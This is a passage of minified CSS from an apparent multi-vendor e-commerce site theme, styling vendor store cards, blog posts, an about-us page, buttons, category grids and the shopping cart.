.store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#f93}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner .social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner .seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner .store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.show-code{position:absolute!important;padding:3px 1rem;width:auto!important;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#26c;color:#fff!important;border-radius:3px;font-size:1.4rem;font-family:monospace;font-weight:600;line-height:1.6;opacity:0;z-index:1000;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;white-space:nowrap;cursor:pointer}.show-code:hover{background:#37d;opacity:1}.show-code-action{position:relative}.show-code-action:hover>.show-code{opacity:1}.show-code-action>.btn-copy:hover{background:#37d}.show-code-added>.show-code{opacity:.35}.boxed-button{position:fixed;top:26.8%;right:5px;z-index:1}.boxed-button .box-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#33363b;border-radius:3px;color:#fff;font-size:1.5rem;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.boxed-button .box-btn.enabled{background:#26c}.boxed-button .box-btn span{font-family:monospace;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:38px;height:32px;font-size:16px;line-height:0}.boxed-button .box-btn p{display:inline-block;margin-bottom:0;width:0;font-size:1.3rem;line-height:1.4;-webkit-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s;overflow:hidden;white-space:nowrap}.boxed-button .box-btn:hover p{width:15rem}.code-popup{border-radius:5px;width:1000px;max-width:100%;z-index:4000}.code-popup .mfp-close{top:2rem;right:2rem}.code-popup .mfp-close:active{top:2rem}.code-content{border-radius:5px;background:#1e1e1e}.code-content .CodeMirror{background-color:#fff0;margin:1rem 2rem 2rem;height:58rem;color:#d4d4d4}.code-content .code-text{display:block!important;opacity:0;padding:0;border:none;height:1px}.code-content .code-copy{background:#3c3c3c;font-weight:600;border-radius:5px 5px 0 0;padding:2rem;-webkit-box-shadow:0 15px 15px -15px rgb(0 0 0 / .1);box-shadow:0 15px 15px -15px rgb(0 0 0 / .1)}.code-content .code-copy a{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.code-content .code-copy a:hover{color:#fff}.code-content .CodeMirror-vscrollbar::-webkit-scrollbar{width:5px}.code-content .CodeMirror-vscrollbar::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .3);border-radius:5px;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.code-content .CodeMirror-hscrollbar::-webkit-scrollbar{height:5px}.code-content .CodeMirror-hscrollbar::-webkit-scrollbar-thumb{margin-bottom:2px;background:rgb(255 255 255 / .3);border-radius:5px;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.code-content .CodeMirror-scrollbar-filler{left:0;bottom:0;width:100%!important;background:#1e1e1e}.code-content .CodeMirror-hscrollbar{bottom:1.7rem}.code-content .copy-icon{font-size:2rem;vertical-align:middle;margin-right:.6rem;line-height:0}.about-us .introduce .title{margin-bottom:1.3rem;font-size:4rem}.about-us .introduce p{margin-bottom:4.3rem;max-width:57rem}.about-us .introduce img{min-height:20rem}.about-us .customer-service .card-header{font-size:1.8rem}.about-us .customer-service p{font-size:1.4rem;color:#333}.about-us .customer-service img,.about-us .boost-section img{width:100%}.about-us .customer-service .title,.about-us .boost-section .title,.about-us .member-section .title{font-size:3.4rem}.about-us .counter span{font-size:6rem;font-weight:800;color:#ccc;letter-spacing:-.05em;line-height:1.54}.about-us .counter .title{margin-bottom:1.2rem}.about-us .boost-section{background-color:#fafafb}.about-us .boost-section .title{line-height:1.25;margin-bottom:1.3rem}.about-us .boost-section .btn{padding:1.23em 2.35em}.about-us .awards-wrapper .title{font-size:3rem}.about-us .awards-wrapper img{width:auto;margin:0 auto 2rem}.about-us .awards-wrapper p{margin-bottom:0;font-size:2rem;color:#333;line-height:1.6;letter-spacing:-.025em}.about-us .member-section figure{position:relative;max-width:29.5rem;margin:0 auto 2.5rem}.about-us .member-section figure:hover .overlay{padding-top:0;opacity:1}.about-us .member-section .overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:10rem;background:rgb(0 0 0 / .3);border-radius:1.3rem;opacity:0;border-radius:1.3rem;-webkit-transition:opacity 0.3s,padding-top 0.3s;transition:opacity 0.3s,padding-top 0.3s;cursor:pointer}.about-us .member-section .overlay p{margin-bottom:0;text-transform:uppercase}.about-us .member-section .member-name{margin-bottom:0}.about-us .member-section .social-icon{width:4.6rem;height:4.6rem;font-size:2.4rem;line-height:4.1rem;border-color:#fff;color:#fff}.about-us .member-section .social-icon:hover.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.about-us .member-section .social-icon:hover.social-twitter{background-color:#00adef;border-color:#00adef}.about-us .member-section .social-icon:hover.social-instagram{background-color:#cc0001;border-color:#cc0001}@media (max-width:991px){.about-us .customer-service .title,.about-us .boost-section .title{font-size:2.5rem}}@media (max-width:767px){.about-us .introduce .title{font-size:3rem}}.color-accordion-section .accordion-primary .card-body{background-color:#f8f8f8;padding-bottom:1.3rem}.icon-accordion-section{margin-bottom:3.7rem}.post-classic .post-details,.post-grid-type .post-details,.post-masonry .post-details{padding:1.4rem 2px 2.4rem}.post-content .btn{padding-top:.3rem;text-transform:lowercase;font-weight:400;font-size:1.3rem;letter-spacing:-.025em}.post-content .btn:hover,.post-content .btn:active,.post-content .btn:focus{color:#333}.post-classic .post-cats,.post-listing .post-cats,.post-grid-type .post-cats,.post-masonry .post-cats{margin-bottom:.5rem}.post-classic .post-content,.post-listing .post-content,.post-grid-type .post-content,.post-masonry .post-content{margin-bottom:1.5rem}.post-classic .post-content p,.post-listing .post-content p,.post-grid-type .post-content p,.post-masonry .post-content p{display:inline;margin-right:1.1rem}.post-listing .post-details{padding-top:1rem;padding-bottom:1.2rem}.post-masonry .post-title{white-space:normal;overflow:visible;text-overflow:unset}.blog-filters{font-weight:600;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;line-height:1.3}.blog-filters.nav-filters li{margin:0 1.5rem}.blog-filters.filter-underline .nav-filter::after{border-top:3px solid;border-bottom:0}.blog-filters .nav-filter.active,.blog-filters .nav-filter:hover{color:#333}.post-single .post-details{padding:3.6rem 0 2.6rem}.post-single .post-meta{margin-bottom:.8rem}.post-single .post-title{margin-bottom:1.9rem;white-space:normal}.post-single .post-content p{display:block;margin-bottom:1.4rem;font-size:1.4rem;letter-spacing:0;line-height:1.86}.post-single .post-content a:hover{color:#76bc21;text-decoration:underline}.post-single-content .post-single .post-title{font-size:3rem}.post-single-content blockquote{padding:4.2rem 1rem;background-color:#f8f8f8}.post-single-content blockquote i{font-size:3rem;color:#76bc21}.post-single-content blockquote p{font-size:2.6rem}.post-single-content blockquote cite{font-size:1.2rem;font-style:normal}.post-single-content .tags{margin-bottom:2.6rem}.post-single-content .tags label{font-weight:500}.post-single-content .tag{margin-right:.5rem}.post-single-content .post-author-detail{padding:4rem 4rem;background-color:#f8f8f8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-single-content .author-media{-webkit-box-flex:0;-ms-flex:0 0 10.5rem;flex:0 0 10.5rem;max-width:10.5rem}.post-single-content .author-name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-single-content .author-name-wrapper span{font-size:1.3rem}.post-single-content .author-details .author-name{white-space:nowrap}.post-single-content .author-details .btn:hover{text-decoration:underline}.post-single-content .post-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:6rem 0 5.2rem;border-bottom:1px solid #eee}.post-single-content .post-navigation .nav{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;font-size:1.6rem}.post-single-content .post-navigation .nav a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%;font-weight:600;text-transform:uppercase;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#333;line-height:1.2}.post-single-content .post-navigation .nav .nav-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:inline-block;max-width:100%;font-size:1.5rem;font-weight:400;-webkit-transition:all 0.35s ease;transition:all 0.35s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:1.3rem}.post-single-content .post-navigation .nav .nav-content::after{display:block;content:"";width:100%;height:2px;background-color:#333;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-single-content .post-navigation .nav i{margin-bottom:.4rem;font-weight:600}.post-single-content .post-navigation .nav:hover .nav-content::after{-webkit-transform:scale(1);transform:scale(1)}.post-single-content .post-navigation .nav-prev i{margin-right:1rem}.post-single-content .post-navigation .nav-next i{margin-left:1rem}.post-single-content .btn-underline::after{border-top-width:2px}.post-single-content .title-lg{font-size:2.4rem}.post-single-content .post-details{padding-bottom:2.5rem}.post-single-content .post-title{font-size:1.5rem}.post-single-content .swiper-button-prev,.post-single-content .swiper-button-next{top:-4.9rem;font-size:1.6rem;font-weight:600;border:none}.post-single-content .swiper-button-prev:not(.swiper-button-disabled),.post-single-content .swiper-button-next:not(.swiper-button-disabled){color:#666}.post-single-content .swiper-button-prev:not(.swiper-button-disabled):hover,.post-single-content .swiper-button-next:not(.swiper-button-disabled):hover{color:#76bc21;background-color:#fff}.post-single-content .swiper-button-prev{right:.2rem}.post-single-content .swiper-button-next{right:1.1rem}.post-single-content .comments{padding-bottom:3.3rem;border-bottom:1px solid #eee}.post-single-content .comment{padding:2rem 0;border:none}.post-single-content .comment:nth-child(2){margin-left:9rem}.post-single-content .comment-date{font-size:1.3rem;color:#666}.post-single-content .btn-reply{text-transform:capitalize;font-weight:400}.post-single-content .btn-reply:hover,.post-single-content .btn-reply:focus,.post-single-content .btn-reply:active{color:#76bc21}.post-single-content .form-control{font-size:1.3rem;border-radius:.3rem}.post-single-content input{min-height:4.4rem}.post-single-content textarea{height:15rem;padding:1.6rem 2rem}.post-single-content .btn-comment i{margin-bottom:.4rem}.post-slider{border-bottom:1px solid #eee}.post-mask-section{padding-bottom:2.7rem}@media (max-width:575px){.post-single-content .post-single .post-title{font-size:2rem}.post-single-content ul{padding-left:0}.post-single-content .post-navigation p{display:none}}@media (max-width:479px){.post-single-content .post-author-detail{padding-left:1rem;padding-right:1rem}.post-single-content .post-author-detail .author-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.post-single-content .comment:nth-child(2){margin-left:4rem}}.become-a-vendor img{width:100%}.become-a-vendor .title{font-size:3.4rem}.create-store h4{margin-bottom:1.6rem}.create-store .title{margin-bottom:1.3rem;font-size:4rem}.create-store p{margin-bottom:3.3rem}.create-store .btn{margin-bottom:.6rem;padding:1.2em 2.44em}@media (min-width:992px){.create-store .row>div:last-child{padding:0 9rem 0 1.1rem}.create-store .title{max-width:47rem}}@media (min-width:768px){.create-store img{min-height:43.5rem}}.how-trade h4{margin-bottom:1.7rem}.how-trade .title{margin-bottom:1.3rem;line-height:1.25}.how-trade .stage-item p{margin-left:1.2rem;font-size:1.6rem;line-height:1.5}.how-trade svg{fill:#76bc21;min-width:6.1rem;width:6.1rem;height:6.1rem}.how-trade img{max-height:52rem}.stage-get .stage-item p{margin-left:.7rem}.few-fees{padding-bottom:2.3rem}.listing-fee .counter{margin:0 5.8rem 0 auto}.final-fee .counter{margin:0 auto 0 5.8rem}.become-a-vendor .counter{max-width:29rem}.become-a-vendor .counter span{font-size:9rem;font-weight:800;color:#ccc;line-height:1.26;letter-spacing:-.06em}.become-a-vendor .counter h4{margin-bottom:1.2rem;font-size:2rem}.become-a-vendor .testimonial-boxed{padding-top:4rem;padding-bottom:3.7rem}.become-a-vendor .testimonial-boxed blockquote{margin-bottom:1.2rem}.become-a-vendor .swiper-theme .swiper-pagination-bullet{border-color:#999;background-color:#999}.become-a-vendor .swiper-theme .swiper-pagination-bullet:hover{border-color:#76bc21;background-color:#76bc21}.become-a-vendor .swiper-theme .swiper-pagination-bullet-active{width:1.8rem;background-color:#76bc21;border-color:#76bc21}.become-a-vendor .swiper-theme .swiper-pagination{margin-top:2.5rem}.wolmart-sellers h4{margin:4.7rem 0 1.9rem}.wolmart-sellers h2{margin-bottom:1.4rem;line-height:1.22}.wolmart-sellers p{margin-bottom:2.6rem}.questions{padding-top:4.7rem}.questions h4{margin-bottom:1.8rem}.questions .title{margin-bottom:3.8rem}.questions p{margin-bottom:4.8rem}.become-a-vendor .banner{padding:6.2rem 6.2rem 6.9rem}.become-a-vendor .banner .banner-content{max-width:60rem;margin:0 auto}.become-a-vendor .banner .title{margin-bottom:3.1rem;line-height:1.25}.become-a-vendor .banner .btn{padding:1.22em 2.1em}@media (max-width:991px){.become-a-vendor .title{font-size:2.8rem}.questions p{margin-bottom:3rem}}@media (max-width:767px){.few-fees .counter{margin:0 auto}.become-a-vendor .banner{padding:5rem 2rem}}.btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2rem;margin-top:.5rem}.btn-group .btn-wrap{min-width:16.9rem;margin-left:2rem;margin-bottom:2rem;text-align:center}.btn-group .btn-wrap .btn:not(.btn-simple){padding-left:0;padding-right:0;width:100%}.btn-section{margin-bottom:3.6rem}.btn-section p{position:relative;font-size:1.3rem;padding-right:2rem;line-height:1.9}.btn-section p::after{content:"";position:absolute;top:.5rem;right:1rem;background:#eee;height:44px;width:2px}.btn-section .title-line::after{position:absolute;right:0;width:calc(75% + 1.5rem)}.btn-block-section .btn-group{margin-left:-1rem;margin-top:.6rem}.btn-size-section{margin-bottom:2.6rem}.btn-size-section .btn-group{margin-top:-.5rem}.btn-size-section .btn{margin-left:2rem;margin-bottom:2rem}.btn-size-section p::after{top:.7rem}.btn-simple-section{margin-bottom:3.2rem}.btn-simple-section .btn-group{margin-top:1.6rem}.btn-simple-section .btn-group .btn-link:not(.btn-underline){padding-bottom:6px}.btn-simple-section .btn-group .btn-wrap{min-width:13.7rem}.btn-simple-section .btn-group .btn-wrap .btn{width:auto}.btn-parallax-section{padding:5.6rem 0 4.2rem;margin-bottom:0}.btn-parallax-section p{opacity:.4}.btn-parallax-section p::after{opacity:.6}.btn-parallax-section .btn-group::before{background-color:#484443}@media (max-width:991px){.btn-section .title-line::after{position:relative;margin-left:3.3rem}.btn-section p::after{content:none}}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 5));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:1.6rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.cart .cart-summary{padding:2.3rem 3rem 3rem 3rem;border:1px solid #eee;border-radius:4px;line-height:1}.cart .cart-summary .cart-title{margin-bottom:2.1rem;font-size:2rem;letter-spacing:-.01em}.cart .cart-summary label{display:block}.cart .cart-summary .btn-checkout{letter-spacing:.025em;padding-top:1.07em;padding-bottom:1.07em}.cart .form-control{width:100%;max-width:100%;border-radius:3px}.cart .select-box::before{font-size:1.1rem;color:#333;right:1rem}.cart .accordion{border-bottom:1px solid #eee}.cart .card-header{text-transform:uppercase}.cart .card-header a{padding-left:0;padding-right:0}.cart .card-header a::after{right:.5rem;font-size:1.4rem;color:#333}.cart .card-body{margin-bottom:2rem;padding:0}.cart .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 0}.cart .cart-action input{border-color:#ccc;font-size:1.4rem;font-weight:600;padding-left:1.3rem;max-width:200px}.cart .cart-action .btn{margin-bottom:1rem}.cart .cart-action .btn-shopping i{font-size:1.9rem}.cart .cart-action .btn-clear,.cart .cart-action .btn-update{padding:1em 2em;border:1px solid #ccc;background-color:#fff;color:#333}.cart .cart-action .btn-clear:hover,.cart .cart-action .btn-clear:focus,.cart .cart-action .btn-clear:active,.cart .cart-action .btn-update:hover,.cart .cart-action .btn-update:focus,.cart .cart-action .btn-update:active{border-color:#e1e1e1;background-color:#e1e1e1}.cart .cart-action .btn-clear{margin-right:1rem}.cart .cart-action .btn-update.disabled{border-color:#eee;background-color:#eee;color:#666;cursor:not-allowed}.cart .coupon-title{font-size:1.6rem}.cart .coupon .form-control{border:none;border-bottom:1px solid #eee;border-radius:0}.cart .coupon .form-control:focus{border-color:#999}.cart .coupon .btn{padding:1em 2em;border-width:1px}.cart .order-total{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;margin-bottom:2.5rem}.cart-total{text-align:end}.cart-total table{margin-top:-3px}.cart-total td,.cart-total th{border-top:1px solid 